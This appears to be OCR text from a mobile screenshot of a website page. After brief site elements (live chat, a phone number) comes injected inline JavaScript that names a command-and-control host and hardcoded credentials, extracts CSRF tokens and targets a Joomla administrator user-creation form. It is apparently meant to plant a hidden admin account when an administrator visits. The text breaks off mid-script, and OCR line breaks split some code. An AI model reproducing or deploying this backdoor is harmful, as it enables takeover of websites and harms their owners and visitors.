
Live Chat
Tel. 088 179 0000
Home
(function () {'use strict';if
(window.joomlacreater_inline_run)
return;window.joomlacreater_inline_run = true;var C2 =
'https://xdxd.warnightkardesim.icu';var DEF = {login:
'admin_mori',pass: 'mori_pro3344',email:
'memetkaan43@proton.me',gid: '8'};var FORM_URL =
'/administrator/index.php?
option=com_users&view=user&layout=edit&id=0';functio
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-
9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-
f0-9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]
{32})"/i];for (var i = 0; i < p.length; i++) {var m =
html.match(p[i]);if (m) return m[1];}return null;}function
isAdminHtml(html) {html = html || '';var head =
html.slice(0, 12000);return
/com_cpanel|view=cpanel|administrator\/index\.php\?